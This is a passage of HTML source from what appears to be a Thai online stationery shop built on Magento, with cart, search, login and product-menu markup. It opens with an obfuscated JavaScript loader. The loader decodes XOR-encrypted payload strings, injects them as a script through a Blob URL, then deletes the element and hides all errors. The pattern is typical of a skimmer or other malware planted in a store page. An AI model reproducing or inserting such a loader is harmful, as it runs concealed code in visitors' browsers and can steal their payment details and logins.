u.3w.3k.2.55.u.m.11.4u.o.5l.3m.3d.1k.51.2r.r.38.5c.23.2s.3i.h.3m.5a.16.21.2t.2m.3w.2d.48.1u.v.6m.s.2x.2a.4y.2g.2w.6u.4z.1d.5w.6t.5q.2n.5n.3c.24.4i.50.2l.3m.5s.4m.68.2z.1u.13.6t.4x.44.37.4i.18.6k.30.3d.k.3z.57.1s.61.68.4a.1i.5o.39.1b.3e.5e.5e.1p.x.6p.1e.4y.1e.5e.6p.20.f.r.x.63.3m.5f.k.1x.5h.17.6t.67.72.a.5r.7.1x.3g.6h.53.2i.o.1e.2j.6z.5k.5s.5e.2e.3d.a.5z.12.r.1r.6.5r.2n.2x.4r.2m.2q.4n.1r.5c.22.g.1o.2a.4m.2b.22.v.1r.34.17.2i.6m.1m.66.24.5u.43.70.48.5w.3f.1u.5l.2i.3d.6.2a.2n.e.49.32.a.2y.2x.69.5q.2f.3.2o.2o.5c.5t.3x.29.g.c.6u.2b.59.5t.5f.37.65.51.29.5k.y.72.b.5u.5j.1s.g.8.1g.2m.q.2l.37.d.4x.41.1k.1y.1q.4z.6w.4.2c.4a.1v.5q.4q.3o.6.6x.b.1e.1t.5c.1x.19.5h.2s.5y.3e.0.1v.1.3g.6h.53.5g.3f.i.6l.r.66.6b.69.1s.40.5c.6l.2w.37.5r.3a.3y.3k.2p.5j.1j.u.2g.1r.51.69.31.2g.6m.3o.6w.61.3g.0.60.5i.6d.6i.1m.66.2k.5e.47.2u.3.2r.3f.1u.5l.2m.3d.i.2a.2j.4v.1l.2c.3e.5l.2l.6d.19.73.3.w.1q.4w.71.4n.2c.40.64.4l.34.4x.2t.1r.23.2d.6l.3u.5u.57.6y.b.5y.73.2o.5s.57.14.3e.6.58.6l.51.62.43.4i.3v.26.3b.j.2d.6q.6o.6h.35.13.6y.1d.1f.1e.1v.2p.5e.1h.2p.1b.6n.6k.4r.q.21.5h.1x.6p.2a.3g.2u.6v.3m.1k.4w.6w.1m.53.62.1g.69.3t.4x.2.73.d.6d.35.5p.51.1u.32.1j.2o.w.48.6l.70.58.11.48.2u.4t.60.5s.6l.5q.5f.o.2.5m.63.50.48.64.1d.59.h.o.4k.u.1.5q.4v.48.2k.5v.4l.5k.1v.k.3o.5n.21.6i.o.3k.1o.52.6w.6.28.4a.1w.5n.4r.19.1z.6z.9.6f.29.5b.5f.4z.2g.5p.2o.6h.5.g.47.19.2j.6l.5c.2p.2p.4x.69.6k.1m.62.24.3d.2j.5y.9.2r.37.z.6z.53.1v.1a.1n.3q.2o.38.41.1e.1f.2j.o.6u.f.1d.1p.4q.60.5p.3t.6.i.1e.5q.1f.14.57.14.6k.3b.13.11.5s.16.60.m.m.11.30.8.2w.50.5d.2m.5g.42.38.6c.41.i.3g.6l.4a.3h.2x.16.6g.4s.6n.3w.2b.2e.1r.5r.67.4b.2.27.2z.6v.55.3l.g.1y.1j.33.3.4v.32.6w.6s.2b.3w.6n.5r.1m.64.20.5b.3m.45.24.37.1h.65.35.64.y.6y.b.5y.5j.65.68.o.g.3e.u.2l.5f.2u.20.3x.1c.5w.53.1j.23.1e.6a.1d.3l.40.2l.3m.6b.j.']['join']('')][0x0]],[['ThPnTPVxHTEoWZOo','oZyyConTPByHdTyO']['join'](''),'rbTSDBWRdXIJFkQA'+'aXECVjjJzBbyXVUD','ozhracRKRjmaLFpD',[['6s.6c.0.2i.6p.3k.3b.1e.4u.6z.28.3x.6y.5q.51.u.1z.5q.3h.3h.58.2c.4c.3f.5b.18.2a.5u.49.12.59.5u.2d.8.5d.5q.6s.2m.3m.e.3k.3y.4f.21.6u.72.23.68.6x.6u.3b.6o.2a.55.50.14.g.4f.6m.4k.2u.4i.3f.3c.62.6g.1k.72.z.48.4i.1m.1d.73.0.j.3d.1f.5f.6e.f.k.4a.2o.37.20.z.w.16.3x.10.5o.8.5s.5x.64.17.c.4p.16.2s.2q.3d.3u.23.9.7.i.6c.31.3n.20.1m.2.6a.38.6r.37.5k.k.4b.20.5k.4f.3n.2p.2b.60.28.1y.6f.a.6t.2t.66.1i.6m.r.2a.h.5e.5q.3h.67.5o.4i.6c.4n.5z.3u.m.2n.12.3i.1w.4m.8.4b.1p.3g.33.1a.g.6m.1c.3c.3f.40.6e.3h.1d.6.1x.5i.1x.i.38.c.4c.3c.12.3r.s.1e.34.2q.4a.4f.3v.2r.5n.14.3y.28.0.6c.3j.','3o.42.1o.60.1.1g.3s.2v.3c.3v.m.5q.30.3h.1s.13.y.1n.4u.2.2o.5r.34.28.21.37.4.59.2i.1e.70.62.m.29.1b.4a.3d.57.5g.5g.1p.2l.2y.3a.4j.4q.c.6v.5t.40.w.12.60.4y.4h.4l.4d.1n.68.64.3n.5z.2i.5t.4a.4m.1o.1h.4q.6u.r.4g.38.5h.2s.1r.2o.4b.64.53.12.k.2z.20.38.1k.16.8.2t.45.a.6r.6e.0.2g.6q.3n.39.1h.4o.f.6d.58.1q.v.1a.34.5z.6e.a.1k.5a.2p.i.6u.22.2y.x.b.2s.5e.4r.1c.5w.55.4f.6k.65.3s.2b.3c.21.73.2g.1.4g.3m.31.1i.6y.30.4a.2w.z.2u.g.x.41.2g.4l.26.55.4i.6d.5w.6h.6i.5y.6k.1o.69.35.62.23.3.4n.68.37.58.2j.20.a.0.4c.c.3v.t.1l.3v.24.8.52.5h.3v.5y.45.5s.3u.4k.1e.6g.59.3q.d.3x.4m.4q.']['join']('')][0x0]]],function(_0x707519){function _0x15faca(_0x3d95e3){let _0x368f6e=0x0;return new Promise(function _0x510b55(_0x1d5ea2,_0x2af1f4){const _0x4303b3=document;const _0x249830=_0x4303b3['head']||_0x4303b3['documentElement'];const _0x124b56=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x4303b3,'scr'+'ipt');const _0x54182f=HTMLElement['prototype'];_0x54182f['appe'+'ndCh'+'ild']['call'](_0x249830,_0x124b56);if(!_0x368f6e++){_0x54182f['setAttribute']['call'](_0x124b56,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x3d95e3],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x124b56['onerror']=_0xab7840(function(){_0x510b55(_0x1d5ea2,_0x2af1f4);});}else{_0x124b56['innerHTML']=_0x3d95e3;_0x124b56['onerror']=_0xab7840(_0x2af1f4);}_0x124b56['onload']=_0xab7840(_0x1d5ea2);function _0xab7840(_0x1239a1){return function(){_0x368f6e<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x124b56['src']);_0x54182f['removeChild']['call'](_0x249830,_0x124b56);_0x1239a1(_0x368f6e);};}});};const _0x185294='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x185294]=_0x15faca;_0x707519['map'](function([_0x12c817,_0x59aa02,_0x2ecee0,_0x17b5ed]){try{_0x17b5ed=_0x17b5ed['split']('.');const _0x4ede79=_0x17b5ed['length']-0x1;const _0x4e1335=new Uint8Array(_0x4ede79);for(let _0x19cc75=0x0;_0x19cc75<_0x4ede79;_0x19cc75++){let _0x16a48b=parseInt(_0x17b5ed[_0x19cc75],0x24);_0x16a48b^=_0x12c817['charCodeAt'](_0x19cc75%_0x12c817['length']);_0x16a48b=(_0x16a48b>>0x3|_0x16a48b<<0x5)&0xff;_0x16a48b=(_0x16a48b-_0x19cc75*_0x2ecee0['charCodeAt'](_0x19cc75%_0x2ecee0['length'])+0x100)%0x100;_0x16a48b^=_0x59aa02['charCodeAt'](_0x19cc75%_0x59aa02['length']);_0x4e1335[_0x19cc75]=_0x16a48b;}_0x15faca('('+new(function(){return TextDecoder;}())()['decode'](_0x4e1335)+')('+JSON['stringify']([_0x185294])+'[0])');}catch(_0xf183b1){}});}));}());
// ]]></script></div></div></div></div><div class="header-middle"><div class="container"><div class="middle-content"><div class="row"><div class="col-lg-3 logo-header">  <div class="logo-wrapper"><h1 class="logo-content"><strong class="logo"><a class="logo" href="https://stationerymine.com/" title=""><img src="https://stationerymine.com/media/logo/stores/1/STM_Logo_WebHomeArtboard-1-copy.png" alt="" width="264" height="44" /></a></strong></h1></div></div><div class="col-lg-9 header-middle-right mt-auto mb-auto"><div class="row"><div class="col-12 cart-middle"><div class="d-none d-md-block minicart-header"><div class="minicart-content"><div class="cart-wrapper"> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://stationerymine.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text"><span class="df-text">ตะกร้าสินค้า</span><span class="hidden">ตะกร้าของฉัน</span></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><!-- ko if: getCartParam('summary_count') --><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span class="counter-number">0</span> <!-- /ko --><span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><!-- ko i18n: '0' --><!-- /ko --><!-- ko i18n: 'item' --><!-- /ko --><!-- /ko --></span> <!-- ko if: getCartParam('summary_count') --><span class="price-minicart"><!-- ko foreach: getRegion('subtotalContainer') --><!-- ko template: getTemplate() --><!-- /ko --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span class="price-minicart"><div class="subtotal"><div class="amount price-container"><span class="price-wrapper"><span class="price">0.00 ฿</span></span></div></div></span> <!-- /ko --></span></a>  <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div> <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/stationerymine.com\/checkout\/cart\/","checkoutUrl":"https:\/\/stationerymine.com\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/stationerymine.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/stationerymine.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/stationerymine.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/stationerymine.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/stationerymine.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768990222}}};</script><script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Wiki_ProductAttributes\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"item.freegift.renderer":{"component":"uiComponent","config":{"displayArea":"freegiftRenderer","template":"Vnecoms_FreeGift\/minicart\/item\/freegift"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer","freegift":"freegiftRenderer","freegift_sales":"freegiftRenderer"},"template":"Wiki_Quotation\/minicart\/content"},"component":"Wiki_Quotation\/js\/view\/minicart"}},"types":[]} },
        "*": {
            "Magento_Ui/js/block-loader": "https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/images/loader-1.gif"
        }
    }</script></div></div></div></div><div class="mobile-menu-sidebar"><a href="#"><div class="itemmenu"><i class="fa fa-bars"></i></div></a></div> <div class="search-header"><div class="search-wrapper">  <div class="block-content"><form class="form minisearch" id="search_mini_form" action="https://stationerymine.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://stationerymine.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" onfocus="if(this.value=='ค้นหาสินค้าที่นี่...') this.value='';" onblur="if(this.value=='') this.value='ค้นหาสินค้าที่นี่...';" value="ค้นหาสินค้าที่นี่..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://stationerymine.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div> <div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "200"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://stationerymine.com/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}</script></div></div><div class="actions"><button type="submit" title="ค้นหา" class="btn-search-header"><span>ค้นหา</span></button></div></form></div></div></div><div class="action-header d-none d-md-flex h-100 justify-content-end align-items-center"><div class="toplinks-wrapper"><ul class="header links list-inline"> <style> .quote-link a { position: relative; } .quote-link a:before { font-family: "FontAwesome"; content: "\f0f6"; position: absolute; text-align: center; font-size: 13px; left: 10px; top: 10px; line-height: 1; }</style><!--li class="quote-link"><a href="https://stationerymine.com/quotation/history/" title="ใบเสนอราคา">ใบเสนอราคา</a></li-->     <!-- <li class="link wishlist" data-bind="scope: 'wishlist'"> --><!-- <a <? ?>><? ?> --><!-- kcomment if: wishlist().counter --><!-- <span data-bind="text: wishlist().counter" class="counter qty"></span> --><!-- /kcomment --><!--</a> --><!--</li> --> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script><!--li class="list-inline-item checkout-link"><a href="https://stationerymine.com/onestepcheckout/" title="ซื้อสินค้า">ซื้อสินค้า</a></li-->   <li class="authorization-link" data-label="&#x0E2B;&#x0E23;&#x0E37;&#x0E2D;"><a href="https://stationerymine.com/customer/account/login/">ลงชื่อเข้าใช้</a></li> <li class="signupli"><a href="#social-login-popup" class="social-login newcust" data-effect="mfp-move-from-top">สมัครสมาชิก <i class="fa fa-user-plus"></i></a></li>  <!-- <div class="newcusts"><div class="bgopac"></div><div class="padding"></div></div> --> <script type="text/javascript">
    require(["jquery"],function($){
        
        
        
        
        
        
        
        
        
        var isEnableEmail = 0;
        if (!isEnableEmail) {
            $(".social-login.block-container.create .password").append('<span class="note">รหัสผ่านควรประกอบไปด้วย ตัวเลข 0-9 ตัวอักษรภาษาอังกฤษ a-z และอักขระพิเศษ อย่างต่ำ 8 ตัวอักษร</span>');
        }
        
        
        
        
        
        
        
	    
        
        
        
        
        
        
        
        
        
    });</script></ul></div></div></div></div></div></div></div></div></div><div class="header-bottom"><div class="container"><div class="row"><!--div class="my-auto col-lg-3 logo-header">  <div class="logo-wrapper"><h1 class="logo-content"><strong class="logo"><a class="logo" href="https://stationerymine.com/" title=""><img src="https://stationerymine.com/media/logo/stores/1/STM_Logo_WebHomeArtboard-1-copy.png" alt="" width="264" height="44" /></a></strong></h1></div></div--><div class="col-lg-3 col-md-3 sidebar-megamenu"><div class="megamenu-content-sidebar"><div class="btn-megamenu"><a href="javascript:void(0)" title="หมวดหมู่สินค้า">หมวดหมู่สินค้า</a></div><div class="menu-ver-content"><div class="navigation-megamenu-wrapper">    <nav class="sm_megamenu_wrapper_vertical_menu sambar" id="sm_megamenu_menu6970a60ebcbbb" data-sam="20524718331768990222"><div class="sambar-inner"><span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu6970a60ebcbbb"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></span> <div class="mega-content"><ul class="vertical-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">  <li class="has_min_icon stationeryandoffice-supplies-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/stationery"  id="sm_megamenu_287"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">เครื่องเขียน</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon stationeryandoffice-supplies"><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon pen"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/pen"  ><span class="sm_megamenu_title_lv-2">ปากกา</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/ballpoint-pen" ><span class="sm_megamenu_title_lv-2">ปากกาลูกลื่น</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/erasable-pen" ><span class="sm_megamenu_title_lv-2">ปากกาลบได้ / ปากกาโรลเลอร์บอล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/gel-pen" ><span class="sm_megamenu_title_lv-2">ปากกาเจล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/colored-pen" ><span class="sm_megamenu_title_lv-2">ปากกาสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/drawing-pen" ><span class="sm_megamenu_title_lv-2">ปากกาตัดเส้น / ปากกาเขียนแบบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/executive-pen" ><span class="sm_megamenu_title_lv-2">ปากกาผู้บริหาร / ปากกาหมึกซึม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/pen-spare-parts" ><span class="sm_megamenu_title_lv-2">อะไหล่ปากกา</span></a></div></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon hilight-marker"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen"  ><span class="sm_megamenu_title_lv-2">ไฮไลท์ / มาร์คเกอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen/highlighter-pen" ><span class="sm_megamenu_title_lv-2">ปากกาไฮไลท์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen/marker-pen" ><span class="sm_megamenu_title_lv-2">ปากกาเคมี / มาร์คเกอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen/whiteboard-marker" ><span class="sm_megamenu_title_lv-2">ปากกาไวท์บอร์ด</span></a></div></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon correction-pen"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/eraser-and-correction-product"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์ลบคำผิด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/eraser-and-correction-product/correction-pen" ><span class="sm_megamenu_title_lv-2">ปากกาลบคำผิด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/eraser-and-correction-product/correction-tape" ><span class="sm_megamenu_title_lv-2">เทปลบคำผิด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/eraser-and-correction-product/eraser" ><span class="sm_megamenu_title_lv-2">ยางลบ</span></a></div></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon pencil"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil"  ><span class="sm_megamenu_title_lv-2">ดินสอ / ดินสอกด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil/pencil" ><span class="sm_megamenu_title_lv-2">ดินสอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil/mechanical-pencil" ><span class="sm_megamenu_title_lv-2">ดินสอกด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil/pencil-lead" ><span class="sm_megamenu_title_lv-2">ไส้ดินสอ</span></a></div></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon sharpener"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/sharpener"  ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/sharpener/pencil-sharpener" ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/sharpener/desktop-pencil-sharpener" ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอตั้งโต๊ะ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/sharpener/electric-pencil-sharpener" ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอไฟฟ้า</span></a></div></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon pencil-box"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/pencil-case"  ><span class="sm_megamenu_title_lv-2">กล่องดินสอ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-case/pencil-bag" ><span class="sm_megamenu_title_lv-2">กระเป๋าดินสอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-case/pencil-case" ><span class="sm_megamenu_title_lv-2">กล่องดินสอ</span></a></div></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon ruler"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/ruler"  ><span class="sm_megamenu_title_lv-2">ไม้บรรทัด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/ruler/plastic-ruler" ><span class="sm_megamenu_title_lv-2">ไม้บรรทัดพลาสติก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/ruler/stainless-steel-ruler" ><span class="sm_megamenu_title_lv-2">ไม้บรรทัดเหล็ก</span></a></div></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon stationaryetc"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/other-stationery"  ><span class="sm_megamenu_title_lv-2">เครื่องเขียนอื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/other-stationery/geometry-set" ><span class="sm_megamenu_title_lv-2">ชุดเรขาคณิต/วงเวียน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/other-stationery/protractor" ><span class="sm_megamenu_title_lv-2">ไม้โปรแทรกเตอร์</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon office-supplies-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/office-supplies"  id="sm_megamenu_292"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">อุปกรณ์สำนักงาน</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon office-supplies"><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon fileandstorage"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/file"  ><span class="sm_megamenu_title_lv-2">แฟ้ม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/punchless-file" ><span class="sm_megamenu_title_lv-2">แฟ้มหนีบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/ring-file" ><span class="sm_megamenu_title_lv-2">แฟ้มห่วง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/lever-arch-file" ><span 